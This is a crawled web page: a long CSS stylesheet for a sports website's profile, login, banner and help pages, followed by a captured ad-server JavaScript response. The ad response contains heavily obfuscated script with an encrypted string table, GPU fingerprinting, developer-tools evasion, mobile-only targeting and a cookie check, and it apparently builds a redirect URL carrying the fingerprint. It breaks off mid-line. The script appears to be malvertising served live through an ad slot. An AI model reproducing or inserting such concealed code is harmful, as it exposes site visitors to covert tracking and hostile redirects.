    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 30px;
    padding-bottom: 2px;
    padding-left: 10px;
    float:left;
    width:410px;
}

#user-profile-form #user_user_form_group_contact_info h3 span {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    float: left;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding-bottom: 4px;
    padding-left: 10px;
    width: 412px;
}

#user-profile-form .field-name-field-profile-about .filter-wrapper {
	display:none;
}

#user-profile-form .form-text,
#user-profile-form .form-select {
	border:1px solid black;
	padding:4px 0;
	width:420px;
}

#user-profile-form .cke_bottom {
	display:none;
}

/*profile*/

.profile {
	font-size:15px;
	font-family:sp_futur_normal;
}

#user_user_full_group_contact_info h3 span {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 2px 270px 4px 15px;
	display:none;

}

.profile-name {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    margin-top: 20px;
    padding: 2px 0 4px 15px;
    width: 415px;
}

.profile .field-name-field-profile-avatar {
	margin-top:20px;
}

.profile .field-name-field-profile-name-surname {
	font-size:20px;
	color:#FFA500;
	font-weight:bold;
}

.profile .field-name-field-profile-name-surname .field-label {
	display:none;
}

#user_user_full_group_about h3 span {
    background: none repeat scroll 0 0 #6D0F63;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 2px 360px 4px 15px;
}

.profile .field-name-field-profile-about {
	margin-top:10px;
}



.profile fieldset {
	border:none;
	padding:0;
	margin:0;
	font-size:13px;
	font-family: sp_futur_normal;
}



.profile .group-contact-info .fieldset-legend {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;

    padding-bottom: 2px;
    padding-left: 10px;
    width:420px;
    float:left;
	position:relative;
}


legend + * {
    -webkit-margin-top-collapse : separate;
    margin-top: 25px;
}

#user_user_full_group_about {
	margin-top:15px;
}

.profile .group-contact-info .field-label {
	font-weight:normal;
}

.profile .group-contact-info .field-name-field-profile-name-surname .field-label {
	display:none;
}

.profile .group-contact-info .field-name-field-profile-name-surname {
	font-size:17px;
	color:#FFA500;
	font-weight:bold;
	margin-top:10px;
}

.profile .group-about .fieldset-legend {
    background: none repeat scroll 0 0 #6C0861;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-bottom: 2px;
    padding-left: 10px;
    width:420px;
    float:left;
	position:relative;
	margin-top:10px;
}

.profile .field-label {
	font-weight:normal;
}


.profile .group-about .field-name-field-profile-about {

	margin-top:25px;
}

/*user_login*/

#user-login {
	font-family: sp_futur_normal;
	font-size: 14px;
	margin-top:50px;
}

#user-login .form-item-name {
	margin-bottom:34px;
}

#user-login .form-item-pass {
	margin-bottom:20px;
}

.page-user .breadcrumb {
	display: none;
}

.not-logged-in.page-user .tabs-wrapper {

}


#user-login h2 {
    background: none repeat scroll 0 0 #ADAFB2;
    color: white;
    font-family: sp_futur_normal;
    padding-left: 10px;
    padding-bottom: 2px;
    font-size:22px;
    width: 989px;
    margin-bottom:30px;
}


#user-login .form-item-name #edit-name,
#user-login .form-item-pass #edit-pass {
    border: 1px solid;
    font-size: 14px;
    padding: 4px 0;
    width:300px;
}

#user-login .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-size:17px;
    font-family: sp_futur_normal;
    padding:0 10px 2px 10px;
}

#user-login a.user-login-register {
	font-size:12px;
}

#user-login a.user-login-password-reset {
	font-size:12px;
}

#user-login .user-login-register {
	font-size:12px;
}

/*big-image*/

#big-image {
	height:300px;
}

#big-image .views-field-field-bi-image img {
	height:300px;
}

#block-views-big-image-block .views-field-field-bi-title {
	color: #FFFFFF;
    font-size: 65px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    z-index:0;
    font-family: sp_futur_bold;
    width:560px;
    line-height:50px;
}

#block-views-big-image-block-1 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-2 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-2 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-3 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-4 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-5 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-6 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-7 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-8 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-9 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}

#block-views-big-image-block-10 .views-field-field-bi-title {
    color: #FFFFFF;
    font-family: sp_futur_bold;
    font-size: 65px;
    line-height: 50px;
    margin-left: 23px;
    margin-top: -280px;
    position: absolute;
    width: 560px;
    z-index: 0;
}



/*footer-links*/

#block-menu-menu-footer-links {
    clear: none;
    float: right;
    margin-right: 50px;
    margin-top: 16px;
}

#block-menu-menu-footer-links li {
	border-right: 1px solid black;
    float: left;
    line-height: 10px;
    list-style-image: none;
    list-style-type: none;
    padding-left: 10px;
    padding-right: 10px;
}

#block-menu-menu-footer-links li:first-child {
  border: 0 none;
  margin-right: 355px;
}


#block-menu-menu-footer-links li:first-child a {
  color: #636363;
  font-family:sp_futur_bold;
}

#block-menu-menu-footer-links li.last {
	border:none;
}

#block-menu-menu-footer-links li a {
	font-family:'sp_futur_normal';
	font-size:12px;
	color:black;
}

#block-menu-menu-footer-links li a:hover {
	text-decoration: underline;
}

/*footer-social*/
#block-block-18 {
  position: absolute;
  right: 15px;
  top: 10px;
}

/*better-messages*/
#better-messages-default li.message-item {
	font-size:13px;
	margin-bottom:5px;
	color:black;
}

#better-messages-default .message-item.first {
    display: none;
}

#better-messages-default .messages.status {
	font-size:13px;
	font-family:sp_futur_normal;
	background-color:white;
	border-color:#651056;
	margin:0;
	padding:20px 10px 15px 50px;
	background-image:url("/sites/all/modules/better_messages/skins/default/images/status-icon.png");
	background-position: 8px 13px;
}

#better-messages-default .messages.error {
	font-family:sp_futur_normal;
	background-color:white;
	background-image:url("/sites/all/modules/better_messages/skins/default/images/error-icon.png");
	background-position:7px 15px;
	border-color:#EF7D00;
	border-top:none;
	margin:0;
	padding:20px 10px 15px 45px;
}

/*about*/

.node-type-about .breadcrumb {
	display:none;
}
.node-about .field-name-field-about-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    padding-left: 10px;
    padding-bottom: 2px;
    margin-top:50px;
}

.node-about .field-name-field-about-body {
    font-family: sp_futur_normal;
    font-size: 15px;
    margin-top: 30px;
}

.node-type-about .breadcrumb {
	position: absolute;
	margin-top:220px;
}

/*help*/

.node-help {
	width:1000px;
}

.node-type-help .breadcrumb {
	display:none;
}
.node-help .field-name-field-help-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    padding-left: 10px;
    padding-bottom:2px;
    margin-top:50px;
}

.node-help .field-name-field-help-questions-title,
.node-help .field-name-field-help-questions2-title,
.node-help .field-name-field-help-questions3-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    margin-top:30px;
    width:690px;

}



.node-help .field-name-field-help-ask-question-title {
	background: url("images/comment-icon.png") no-repeat scroll 0 0 transparent;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 35px;
    float:left;
    margin-top:50px;
    width:1000px;
}

.node-help .field-name-field-help-qa,
.node-help .field-name-field-help-qa2,
.node-help .field-name-field-help-qa3 {
	margin-top:30px;
}

.node-help .field-name-field-help-qa strong,
.node-help .field-name-field-help-qa2 strong,
.node-help .field-name-field-help-qa3 strong {
	color: #EF7D00;
    font-family: sp_futur_bold;
    font-size: 13px
}

.node-help .field-name-field-help-qa p,
.node-help .field-name-field-help-qa2 p,
.node-help .field-name-field-help-qa3 p {
	color: black;
    font-family: sp_futur_normal;
    font-size: 13px
}


.node-help .statistics_counter.first.last {
	display:none;
}

#block-webform-client-block-81 {
	float:left;
}

#block-webform-client-block-81 .grippie {
	display: none;
}

#block-webform-client-block-81 .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;
    float:right;
    padding: 0 11px 3px;
}
.webform-client-form {
	font-size:14px;
	font-family:sp_futur_normal;
	width:370px;
}

.webform-client-form .form-text,
.webform-client-form .form-textarea  {
	border:1px solid black;
	padding:4px 0;
	width:370px;
}

/*advertising*/

.node-advertising footer {
	display:none;
}

.node-type-advertising .breadcrumb {
	display:none;
}
.node-advertising .field-name-field-ad-title {
	background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-advertising  .field-name-field-ad-front-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
}

.node-advertising .field-name-field-advertising-column-left {
	float:left;
	width:340px;
	margin-right:96px;
	margin-top: 30px;
}

.node-advertising .field-name-field-ad-front-column-left {
    float: left;
    margin-top: 20px;
}

.node-advertising .field-name-field-ad-inner-column-left {
	float:left;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-front-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-inner-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-branding-column-left {
	float:left;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-inner-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-branding-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-branding-column-right {
	float:right;
	margin-top:20px;
}

.node-advertising .field-name-field-ad-other-title {
	background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 990px;
    margin-top:30px;
    float:left;
}

.node-advertising .field-name-field-ad-other-column-left {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 13px;
}



.node-advertising .advertising-front-page {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
}

.node-advertising .advertising-front-page-category {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:450px;
}

.node-advertising .advertising-inner-pages {
    background: none repeat scroll 0 0 #EF7D00;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:580px;
}

.node-advertising .advertising-branding-pages {
    background: none repeat scroll 0 0 #651056;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding-left: 10px;
    padding-bottom: 2px;
    width: 300px;
    margin-top:590px;
}

/*tabs-primary*/

ul.tabs.primary {
	margin-top:50px;
	background:#AFAEB3;
	width:1000px;
}
ul.tabs.primary a {
	font-size:17px;
	color:#FFFFFF;
	background:#AFAEB3;
	font-family:sp_futur_normal;
	padding-bottom:2px;
	border-right:2px solid white;
}

ul.tabs.primary a.active {
	background:black;
	border-right:2px solid white;
}

ul.tabs.primary a:hover {
	border-right:2px solid white;
}

.not-front.not-logged-in.page-user ul.tabs.primary {
	display:none;
}

.not-front.not-logged-in.page-user- ul.tabs.primary {
	display:block;
}

/*banners*/

/*banners1*/
/*#block-block-15 {

}*/

/*banners2*/

/*banners4*/
#block-block-17 {
  float: left;
  height: 250px;
  margin-top: 10px;
  width: 300px;
}

#block-block-4 {
	margin-top:27px;
}

#block-block-8 {
    float: left;
	height:119px;
}

#block-block-9 {
    float: right;
	height:119px;
}

#block-block-10 {
	float:left;
}

#block-block-11 {
	float:right;
}

#block-block-5 {
    float: left;
}

#block-block-12 {
	margin-bottom:2px;
}

#block-views-banners4-block {
	width:300px;
	height:250px;
	float:left;
	margin-top:10px;
}

/*pager*/
ul.pager {
	font-size:11px;
}

ul.pager a {
	color:gray;

	font-family:sp_futur_normal;
}
/*contacts*/
.node-type-contacts .breadcrumb {
	display:none;
}

.node-contacts {
	margin-top:50px;
}

.node-contacts footer {
	display:none;
}

.node-contacts .field-name-field-contacts-title {
    background: none repeat scroll 0 0 #ADAFB2;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 2px;
    padding-left: 10px;
    width:990px;
}

#block-webform-client-block-99 .form-submit {
	background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;

    padding: 0 11px 3px;
}

.node-contacts .field-name-field-contacts-body {
    font-family: sp_futur_normal;
    font-size: 14px;
}


.cke_contents {
	height: 200px !important;
}

/*conditions*/

.node-conditions footer {
	display:none;
}
.node-type-conditions .breadcrumb {
	display:none;
}

#block-menu-menu-conditions {
    float: left;
    width: 400px;
}

.node-conditions .field-name-field-conditions-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.node-conditions .field-name-field-conditions-column-left .handle a {
	border-bottom:1px solid black;
}
.node-conditions .field-name-field-conditions-column-left {
	float:left;
	width:300px;
	margin-top:30px;
	position: fixed;
}

.node-conditions .field-name-field-conditions-column-left a {
    border-top: 1px solid;
    color: #000000;
    display: block;
    font-family: sp_futur_normal;
    padding-bottom: 2px;
    padding-top: 2px;
}

.field-name-field-conditions-column-right {
    float: right;
    width: 630px;
    margin-top:25px;
}

.field-name-field-conditions-column-right strong {
	font-weight:bold;
}

.field-name-field-conditions-column-right p {
	font-family:sp_futur_normal;
}

.node-type-conditions #fixed-nav {
	display:none !important;
}



/*node-counter*/
#block-block-7 {
    color: #FFFFFF;
    font-family: sp_futur_normal;
    margin-left: 860px;
    margin-top: 4px;
    position: absolute;
    z-index: 1000;
}

/*user-pass-reset*/
#user-pass-reset {
	font-family:sp_futur_normal;
	margin-top:20px;
}





#user-pass-reset .form-submit {
    background: none repeat scroll 0 0 #6C0861;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    font-family: sp_futur_normal;
    font-size: 17px;
    padding: 0 10px 2px;
}

/*facebook-tab*/
.page-facebook-page header,
.page-facebook-page #fixed-nav,
.page-facebook-page #side-dock,
.page-facebook-page #main-nav,
.page-facebook-page #block-views-banners2-block,
.page-facebook-page #sidebar-second,
.page-facebook-page #footer {
	display:none;
}

.page-facebook-page .view-facebook-page {
	margin-top:20px;
}

.page-facebook-page #container {
	width:800px;
	padding:0;

}

.page-facebook-page .views-field-field-fp-image img:hover  {
	opacity:0.7;
	transition-duration:0.5s;
}

.ajax-progress-throbber {
	display:none;
}


/*econt*/
.node-type-econt .breadcrumb {
	display:none;
}

.field-name-field-econt-title {
    background: none repeat scroll 0 0 #AFAEB3;
    color: #FFFFFF;
    font-family: sp_futur_normal;
    font-size: 22px;
    margin-top: 50px;
    padding-bottom: 2px;
    padding-left: 10px;
}

.field-name-field-econt-image {
    float: left;
    margin-right: 30px;
    margin-top: 20px;
}

.field-name-field-econt-main-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 14px;
    margin-top: 28px;
    padding-right: 190px;
    width: 335px;
}

.field-name-field-econt-main-desc p {
	line-height:20px;
}

.field-name-field-econt-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-top: 30px;
	margin-right:20px;
    width: 300px;
	line-height:22px;
}

.field-name-field-econt-desc ul {
    padding-left: 15px;
}


.field-name-field-econt-module {
    float: left;
    width: 500px;
	margin-top:20px;
}

.field-name-field-econt-module iframe {
	margin:0;
}

.field-name-field-econt-more-desc {
    float: left;
    font-family: sp_futur_normal;
    font-size: 13px;
    margin-top: 20px;
    width: 625px;
}

/*game*/
#game {
    margin-left: 630px;
    margin-top: 35px;
    position: absolute;
}

#block-views-banners5-block {
    margin-top: 135px;
}



.floating-banner {
	margin-left:-340px;
	position:relative;
	z-index:2;
}

#block-views-banners-test-block {
    float: left;
    height: 250px;
    width: 300px;
}

.terms {
    display: none;
    background-color: gray;
    color: white;
    padding: 10px 0;
    position: fixed;
    bottom: 0;
    width: 100%;
    left: 0;
    z-index: 100;
}
.terms .container {
  width:1000px;
  margin:0 auto;
}
.terms p {
    float: left;
    margin-right: 20px;
    
}
.terms .more {
    color: white;
    text-decoration: underline;
}
.terms .close {
    float: right;
    background-color: white;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 12px;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://adserver.bg/revive/www/delivery/ajs.php?zoneid=15&cb=83646179790&charset=UTF-8&loc=http%3A//www.4sport.bg/lov-i-ribolov%3Fpage%3D2
body_size: 2747
content:
var OX_24aa2731 = '';
OX_24aa2731 += "<"+"script type=\"text/javascript\">var _0x23cb=[\"lvfHlxQmrUw=\",\"xKWEiAA=\",\"n+HAiAtp9gY=\",\"atob\",\"luXEnRY3mkERcSI=\",\"v28k63h8Po2omxh\",\"KcXfZbHN29CyDQ==\",\"lOfRmQw2nEUdcCOy4A==\",\"fromCharCode\",\"HPdhYVm7mg+u/ToOCwo=\",\"g/rnjAo6t04=\",\"gmGFFWI17TqHH+6A4w==\",\"tBmy31JtW0YSOfljz\",\"tsOO1OsEwWR8O\",\"hOfX\",\"ZDdmYg==\",\"kOfRnRY1tUgLdQ==\",\"nNcv6BlZmgzP9FFe\",\"UP71n/lxpNw2qpZZ\",\"KcXfZbHS192hDXk=\",\"VOnkruxmgN02s5ZFWA==\",\"lPrbkxE2\",\"YtXMjstIgPUMjLZlaNb5QcsHsJfofqs=\",\"Gf5gQUW3mwav/g==\",\"btoa\",\"indexOf\",\"length\",\"nvE=\",\"UP71jPdtsdQrqg==\",\"UuPxqupqqNQ9qpJHAeTOZv40\",\"test\",\"iHq+FGYk\",\"xq6UnQAjsFsdbnuI4QPpzwlniPj4Xro/znXIuWQ1WzrXQkO0zgZNiJXBn67eRQ+s9w==\",\"g+zEnQ==\",\"Y3OnGMVAwfnAJ+nP8V6mhA==\",\"hODWiwwhsEcf\",\"L97FZbHN29CyDQ==\",\"body\",\"cookie\",\"vendor\",\"aT9sPw3GrYozurvv\",\"charCodeAt\",\"YN7DiNRcodQxq5R0XvbFYPwqgqD1UImgOA==\",\"rXu+Hmk04w==\",\"EPqgTv7KkCGmlcH\",\"mP/GszcWgHsqWTS6qQ==\",\"hPDAuQwnq0AaaDK5\",\"hPbGkQgn\",\"gnyiHnkJ4TKMHuA=\",\"UP71iuB3oN8gt5xF\",\"YtXMjstIgPUMiLZlaNz5W84dpZXm\",\"VPrvuflw\"];(function(_0x546259,_0x23cb1b){var _0x1c5ef8=function(_0x2a807c){while(--_0x2a807c){_0x546259[\"push\"](_0x546259[\"shift\"]());}};_0x1c5ef8(++_0x23cb1b);}(_0x23cb,0x1c6));var _0x1c5e=function(_0x546259,_0x23cb1b){_0x546259=_0x546259-0x0;var _0x1c5ef8=_0x23cb[_0x546259];return _0x1c5ef8;};function pyS2qyo8QHmp(_0x4c31db,_0x597743){var _0x14b31b=[],_0x321321=0x0,_0x500101,_0x3cd4cd=\"\";for(var _0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x14b31b[_0x531482]=_0x531482;}for(_0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x321321=(_0x321321+_0x14b31b[_0x531482]+_0x597743[_0x1c5e(\"0x3\")](_0x531482%_0x597743[_0x1c5e(\"0x28\")]))%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;}_0x531482=0x0;_0x321321=0x0;for(var _0x4ae842=0x0;_0x4ae842<"+"_0x4c31db[_0x1c5e(\"0x28\")];_0x4ae842++){_0x531482=(_0x531482+0x1)%0x100;_0x321321=(_0x321321+_0x14b31b[_0x531482])%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;_0x3cd4cd+=String[_0x1c5e(\"0x16\")](_0x4c31db[_0x1c5e(\"0x3\")](_0x4ae842)^_0x14b31b[(_0x14b31b[_0x531482]+_0x14b31b[_0x321321])%0x100]);}return _0x3cd4cd;}function vGRQ9owGV2RK(_0x19def8){var _0x737176=\"\";try{_0x737176=window[_0x1c5e(\"0x11\")](_0x19def8);}catch(_0x4afdad){}return _0x737176;};function b4B6mtr7CGLQ38Q(){var _0xad9396=[_0x1c5e(\"0x1d\"),_0x1c5e(\"0x22\"),_0x1c5e(\"0xd\"),\"QP7jqPQ=\",_0x1c5e(\"0x2b\"),_0x1c5e(\"0x2a\"),_0x1c5e(\"0xb\"),_0x1c5e(\"0x20\"),_0x1c5e(\"0x4\"),_0x1c5e(\"0xc\"),_0x1c5e(\"0x24\")];var _0x10bca7=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x1]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x2]),_0xad9396[0x0]));var _0x158011;var _0x499312;var _0x391326;var _0x232049;try{_0x158011=_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x3]),_0xad9396[0x0]))||_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x4]),_0xad9396[0x0]));}catch(_0x3503ab){}if(_0x158011){_0x499312=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x6]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x8]),_0xad9396[0x0]));_0x391326=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x9]),_0xad9396[0x0])]);_0x232049=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0xa]),_0xad9396[0x0])]);}return _0x391326+\"x20\"+_0x232049;}function ld56Y0mknUO(){var _0x56742d=[_0x1c5e(\"0x14\"),_0x1c5e(\"0x32\"),_0x1c5e(\"0x21\"),_0x1c5e(\"0x2\"),_0x1c5e(\"0xa\"),_0x1c5e(\"0x5\"),_0x1c5e(\"0x2d\"),_0x1c5e(\"0x19\"),_0x1c5e(\"0x13\")];const _0x15d3b2=0xa0;const _0x44f110=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x0]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x1]),_0x56742d[0x3])]>_0x15d3b2;const _0x48594a=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x2]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x4]),_0x56742d[0x8])]>_0x15d3b2;if(!(_0x48594a&&_0x44f110)&&(window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x7]),_0x56742d[0x8])]||_0x44f110||_0x48594a)){return![];}else{return!![];}}function c3b3ZZuvV4MlbT(){var _0x2e7870=[_0x1c5e(\"0x6\"),\"h+DWlBEwvEcKeCLy9wmowFY+xtejWKtykA==\",_0x1c5e(\"0x2e\"),_0x1c5e(\"0x15\"),_0x1c5e(\"0x9\"),_0x1c5e(\"0x8\"),_0x1c5e(\"0x1c\"),_0x1c5e(\"0x29\"),\"lfnBnQg6tUUXag==\",_0x1c5e(\"0x2f\"),\"g/DMjFc5uF8ZbiWu/Rax\",_0x1c5e(\"0xe\"),_0x1c5e(\"0xf\"),\"2qCEyEgjoQ==\",_0x1c5e(\"0x12\"),_0x1c5e(\"0x23\"),\"m/DSjA==\",\"hfTanBc+\",_0x1c5e(\"0x18\"),_0x1c5e(\"0x31\"),_0x1c5e(\"0x7\"),_0x1c5e(\"0x1b\"),_0x1c5e(\"0x1e\"),_0x1c5e(\"0x10\")];var _0x23e73b;try{_0x23e73b=b4B6mtr7CGLQ38Q();}catch(_0x564f05){}try{_0x23e73b=window[_0x1c5e(\"0x26\")](_0x23e73b);}catch(_0x5306dc){}_0x23e73b=encodeURIComponent(_0x23e73b);var _0x4f2073=navigator[\"userAgent\"]||navigator[_0x1c5e(\"0x1\")]||window[\"opera\"];var _0x2b3ca2=!![];var _0x59ef01=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x14]),_0x2e7870[0x15]);if(/android|iPad|iPhone|iPod/i[_0x1c5e(\"0x2c\")](_0x4f2073)){if(document[_0x1c5e(\"0x0\")][_0x1c5e(\"0x27\")](_0x59ef01)==-0x1){if(ld56Y0mknUO()){var _0x5cc892=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x2]),_0x2e7870[0x15]);var _0x19c059=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x17]),_0x2e7870[0x15])+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x1]),_0x2e7870[0x15])+\"?\"+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15])+\"=\"+_0x23e73b;var 